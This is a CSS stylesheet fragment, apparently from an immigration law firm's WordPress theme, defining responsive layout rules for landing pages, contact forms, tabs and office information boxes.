.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:18%;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:left;}

.opt-01-a{width:25%;}
.opt-01-b{width:57%;}
.opt-02-a{width:30%;}
.opt-02-b{width:52%;}
.opt-03-a{width:35%;}
.opt-03-b{width:47%;}

.opt-02-b-russian{width:75%; float:right;}


/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:500px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-e6dfb519-5056-41bf-b6d2-8f26ca5b8299) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-f9a007b2-c31b-4cb3-b496-510ad31735d2) no-repeat center; background-size:cover; padding:90px 0px;}
.background-v2-02{background:var(--wpr-bg-31738a29-3c14-41cc-b6f2-a170414a0b5e) no-repeat center; background-size:cover; padding:90px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; font-size:16px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; font-size:16px;}
.new-area-2019-v2-left p{margin-top:30px;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:40px; line-height:40px;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:24px; line-height:25px; color:#fff; float:left; padding:35px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:var(--wpr-bg-7a79f3f9-92e6-4a03-a587-9f40cc826fd0) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

}

/* ========================================= */
/* ==================980px================== */
/* ========================================= */
@media only screen and (max-width:980px){
/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:50px 0px 50px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:44%; margin:5% 3% 0% 3%; padding:0px 0px 0px 40px; }

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:20%; float:left; font-size:15px;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:80%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:20px 35px; margin:70px 0px 25px 0px; }

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:15px; text-align:left;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:25%; float:left; font-size:70px; line-height:60px;}
.content-num-2019{width:70%; float:right; font-size:15px; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:30px; text-transform:uppercase; padding:15px 50px 10px 50px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:55%; float:left; color:#fff; font-size:15px; line-height:25px; text-align:left; }
.title-alice-2019{font-size:40px; line-height:45px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:40%; float:right; text-align:left; font-size:16px;}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:25px; line-height:32px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:25px; }
/* ===================== new landing page 2019 ===================== */

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:35%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:65%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }

#office-2017{padding-top:50px !important; background-color:#ffffff;}
.office-content{width:46%; margin:0px 2%x 50px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 30px 0px;}
.office-l{width:45%; float:left; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-size:17px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%}
#form-contact-2017-r{width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

.bullets-home-2017{font-size:25px; line-height:35px; text-align:left !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:505px; border:0px; margin-bottom:110px;}
.bullets-home-2017 .name-logo{width:100%; max-width:505px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:left !important; font-size:30px !important; line-height:40px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 50px; color:#fff;}
.content-section-03-l{width:50%; float:left;}
.content-section-03-r{width:45%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:50px 0px 0px 0px; display:inline-block;}


/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:55%; float:left;}
.content-section-09-top-r{width:40%; float:right;}
.phone-section-09{background:var(--wpr-bg-a83245d3-9da7-46de-9981-120e4d5a798d) no-repeat left center; background-size:15%; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px;}

/* ========THREE BOXES========= */
.box-num-03{width:27.33%; margin:3%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:30px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:14px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:12px; width:98%;}
.date-cba{font-size:9px; width:98%; background: url(https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:5px 0px 5px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:30px; margin-bottom:30px;}

.col-sm-6{float:none; width:100%; margin-bottom:30px;}
.title-lp-april{font-size: 30px; line-height: 40px;}
.text-blue-lp-april{font-size: 20px; line-height: 25px;}
.text-blue-lp-april p{margin: 20px 0;}
.title-white-orange-area-april {font-size: 27px; line-height: 30px; margin-bottom:30px;}

/*------ LP APRIL ------*/
.title-white-blue-area-02{font-size: 30px; line-height: 41px; margin-bottom:40px;}
.title-white-blue-area-03{font-size: 30px; line-height: 42px; margin-bottom: 30px;}
/*------ LP APRIL ------*/


#topnav > li > a{font-size: 10px !important;}
.menu-holder.isStuck #topnav > li > a{font-size:10px !important;}
.logo-large{margin-left:140px !important;}

.title-slide-bottom{font-size:58px; line-height:63px;}

.text-image-home{font-size: 24px; line-height:28px; right:45px; top:29px;}
.bwi-content-block h2{font-size: 24px; line-height:28px;}
#content-middle h2{font-size:25px;}

.text-address-01{margin-bottom:15px;}
.map-footer{margin-left:5px;}

/*----- Internal ------*/
.left-about-01{float:none; width:100%;}
.right-about-01{float:none; width:100%;}

.left-about-02{float:none; width:100%;}
.right-about-02{float:none; width:100%;}

.box-benefits{float:none; width:100%; margin-bottom:20px;}
.button-area-faq{width:100%;}
.button-faq{font-size:32px; line-height:35px;}
.img-alice-03{display:none;}


.area-box-d{float:none; width:310px; margin:0 auto; font-size:19px;}

.left-ci{float:none; width:100%;}
.right-ci{float:none; width:100%;}

.left-about-lp{width:100%; float:none;}
.right-about-lp{width:100%; float:none;}


.col-1-2{float:none; width:85%; padding:0px 15px 0px 5px; box-sizing:border-box;}
/*----- Internal ------*/


#form-consultation .span4{float:none; width:100%;}
#form-consultation .span8{float:none; width:100%; padding-left:20px; box-sizing:border-box; margin-top:30px;}

#gform_fields_10 li{width: 100%;}

#input_10_1{margin: 0; width:80%;}
#input_10_2{margin: 0; width:80%;}
#input_10_4{margin: 0; width:80%;}
#gform_wrapper_10 .gform_footer{float: none; margin: 0 !important;}

#field_10_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

#gform_fields_12 li{width: 100%;}

#input_12_1{margin: 0; width:80%;}
#input_12_2{margin: 0; width:80%;}
#input_12_4{margin: 0; width:80%;}
#gform_wrapper_12 .gform_footer{float: none; margin: 0 !important;}

#field_12_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

.title-footer{margin:0 auto; line-height:28px;}

.title-form-blog{font-size:24px; line-height:30px;}
.text-form-blog br{display:none;}

}

/* ========================================= */
/* ==================990px================== */
/* ========================================= */
@media only screen and (max-width: 990px) {
.logo-large{margin-left: 20px !important;}
}

/* ========================================= */
/* ==================940px================== */
/* ========================================= */
@media only screen and (max-width:940px) {
#header-2017 .content-top-2017{width:100%; margin:0 auto;}
#header-2017 .logo-2017{width:50%; float:none; text-align:center;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:1px solid #f5f5f5;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:12px 0px 10px 0px;}
#mainmenu-2017 ul{float:none; margin:0px !important; padding:0px !important; width:100%; }
#mainmenu-2017 li{display:inline-block; width:16.5%; box-sizing:border-box; text-align:center;}

#services-new-2017{padding:35px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:15px;}

#services-new-2017 .box-serv-title{font-size:30px; padding:50px 0px 20px 0px;}

.resource-box-2017-area{float:left; width:48%; margin:1%;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:120px; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:15px;}

#top-immigration-area-2017{padding:30px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:50%; float:left; font-size:15px; line-height:28px; color:#414b47;}
.left-top-immigration-2017 p{margin:0px 0px 20px 0px;}
.right-top-immigration-2017{width:45%; float:right;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; font-size:15px;}
.lef-top-title-2017{font-size:22px !important; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; font-size:16px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:70px; min-height:70px; margin:0 auto; font-size:20px; line-height:26px; padding:15px 0px;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:65px; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:12px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px; text-align:center;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}
	
.lantran{position:fixed; right:7px !important; top:15px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================900px================== */
/* ========================================= */
@media only screen and (max-width:900px){
.logo-large{margin-left:100px !important;}
.text-01-banner{font-size:60px;}
}

/* ========================================= */
/* ==================880px================== */
/* ========================================= */
@media only screen and (max-width:880px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:40px;}
.subtitle-2019{font-size:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:20px; padding:0px 0px 60px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:40px; line-height:50px;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 20px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:100%; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}


.title-sep-2018{font-size:35px; line-height:45px;}
.sub-sep-2018{font-size:24px; line-height:34px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:20px; line-height:20px; display:block;}


.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:100%; text-align:center;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:none;}

.opt-01-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-01-b{width:100%; text-align:justify;}
.opt-02-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-02-b{width:100%; text-align:justify;}
.opt-03-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-03-b{width:100%; text-align:justify;}

.opt-02-b-russian{width:95%; float:none; margin:0 auto; text-align:center;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */	
}


/* ========================================= */
/* ==================850px================== */
/* ========================================= */
@media only screen and (max-width:850px){
/* ===================== RESPONSIVE TABS 2019 ===================== */
.tabs_mobile{display:block;}
.tabs_desktop{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */
.page-id-3318 #banner-cta-2017 {
    background-position: right !important;
   
}
.page-id-3318 .text-banner-home a {
font-size:20px;
max-width: 70%;
margin: 0 auto;
}
.bullets-home-2017 .buttons-banner-2021 {

    gap: 15px;
    justify-content:center;
}
.buttons-banner-2021 div
{
  width:100%;
}
#office-2017{padding-top:50px !important;}
.office-content{width:46%; float:left; margin:0px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%; float:none !important;}
#form-contact-2017-r{width:100%; padding:3%; float:none !important; box-sizing:border-box;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:100%; height:auto; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:13px; margin:0px; border-left:1px solid #fff; float:none;} 
#tabs-new2017 .nav-tabs .active{background-color:#f5f5f5 !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564; border-bottom:2px solid #013564;} 
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.second-phone-text{float:left; width:55%; text-align:center; height:60px; line-height:60px; font-size:15px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

.logo-large{margin-left:70px !important;}

}

/* ========================================= */
/* ==================800px================== */
/* ========================================= */
@media only screen and (max-width: 800px) {
.logo-large{margin-left:40px !important;}

.call-now-button-lp{font-size:30px; line-height:54px;}
.text-now-button-lp{font-size:30px; line-height:54px;}

.text-01-content-bottom-02{font-size:21px; line-height:28px;}
.text-01-content-bottom-02 br{display:none;}

.left-about-02{margin-bottom:20px;}

.text-blackarea-01 br{display:none;}
.text-blackarea-02 br{display:none;}
}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width:767px){
  .bullets-home-2017 .buttons-banner-2021 {
    display: flex !important;
  }
/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{display:none;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:380px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:96%; margin:4% 2%; float:none; }
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */


/* ===================== NEW HEADER ===================== */
.text-banner-home a {padding:6px;}
.header-desk{display:none !important;}
.header-resp{display:block;}
.logo-2017{display:none;}
.logo-new-2019{width:50%; max-width:315px; min-width:310px; margin:0px 0px 0px 105px;}
.logo-new-2019 img{width: 200px; padding-top: 28px;}
.bars-blue{width:54px; height:11px; border-radius:50px; background-color:#003267; margin:8px 0px;}
#new-toggle{width:54px; height:48px; position:absolute !important; padding:0px !important; border-radius:0px !important; box-shadow:0px 0px 0px !important; background:none !important; left:25px; top:40px;}

.phone-txt-new{display:none !important;}
.phone-new-2019{display:table; background: #003265 var(--wpr-bg-4e9b874d-42b4-471c-87a1-b1151cb3d649) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:5px; border-radius:50px 0px 0px 50px;}

.text-new-2019{display:table; 
background: #003265 var(--wpr-bg-7068d5a7-dce2-4f6c-ba21-b53933a27a42) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:50px; border-radius:50px 0px 0px 50px;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:40px 0px 40px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:98%; margin:3% 1% 0% 1%; padding:0px 0px 0px 40px; text-align:justify;}

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:10px 0px; margin:0px 0px 25px 0px; display:block; text-align:center;}
.immigration-right-area-2019{width:100%; max-width:100%; margin:0 auto; font-size:15px; text-align:center;}

.padding-2019{padding:35px 0px;}

.num-area-2019{width:100%; margin:4% 0% 0% 0%; float:none;}
.num-2019{width:100%; float:none; font-size:70px; line-height:60px;}
.content-num-2019{width:100%; float:none; font-size:15px; text-align:justify;}
.tel-num-2019{width:100%; text-align:center; margin:25px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:20px; text-transform:uppercase; padding:15px 20px 10px 20px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:100%; float:left; color:#fff; font-size:15px; line-height:20px; text-align:justify; }
.title-alice-2019{font-size:30px; line-height:35px; text-align:center;}
.alice-2019-l p{margin:20px 0px;}
.alice-2019-r{width:100%; float:none; text-align:center; font-size:15px;}
.alice-2019-r img{width:100%; max-width:390px;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:20px; line-height:25px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:20px; text-align:justify;}

.bubble-content-2018{text-align:justify !important;}

.justfy-2019{text-align:justify !important;}
#justfy-2019{text-align:justify !important;}
#justfy-2019 p{text-align:justify !important;}
/* ===================== new landing page 2019 ===================== */

.homepage-2017-h2{text-align:center !important;}

.blue-box-title span{font-size:16px  !important; line-height:22px !important;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:38px;}
.subtitle-2019{font-size:20px; line-height:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:16px; line-height:20px; padding:0px 0px 30px 0px;}

.nums-3things-bx{margin:30px 0px 30px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:100%; float:none; text-align:center;}
.nums-3things-r{font-size:14px; line-height:20px; width:100%; float:none; padding:5px 0px 0px 0px; text-align:justify;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


.content-internals-2017{padding-top:20px;}

#blue-boxes-sep-2018{width:100%; height:auto !important; max-height:1500px !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:30px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:0px solid #fff; border-radius:5px; width:100%; margin:0% 0% 20px 0%; float:none; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:100%; float:none; padding:0% 0 0 0; text-align:center; margin-bottom:15px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%; max-width:30px; transform:rotate(90deg);}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%; }
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:90%; font-size:15px; line-height:22px; top:0px; position:relative; margin:40px 5% 0px 5%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.phone-txt-new{border:1px solid #fff; font-size:22px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:25px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}

.phone-txt-new2{font-size:16px; color:#fff; padding:3px 10px 1px 10px; display:none; position:absolute; right:0px; top:0px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}

#section-06-form-apply #field_21_1{width:100% !important; float:none;}
#section-06-form-apply #field_21_2{width:100% !important; float:none;}
#section-06-form-apply #field_21_4{width:100% !important; float:none;}
#section-06-form-apply #field_21_3{width:100% !important; float:none;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:0px; position:absolute; z-index:999; background-color:#fff; top:144px;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:5px 0px 5px 0px;}
